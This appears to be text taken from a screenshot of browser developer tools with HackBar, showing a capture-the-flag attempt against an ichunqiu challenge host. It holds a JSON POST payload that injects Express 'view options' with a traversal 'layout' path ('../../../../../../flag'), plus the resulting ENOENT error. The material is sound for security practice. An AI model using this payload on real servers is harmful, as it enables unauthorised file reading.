 ENOENT: no such file or directory, open '../../../../../../flag.hbs'
Error: ENOENT: no such file or directory, open '../../../../../../flag.hbs'
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2zeggoejwozozko2g4xu.cloudeci1.ichunqiu.com:8888/admin
enctype
Enable POST application/json ADD HEADER
Body
{"name":{"feng":"777","settings":{"views":".","view options":
{"layout":"../../../../../../flag"}}}}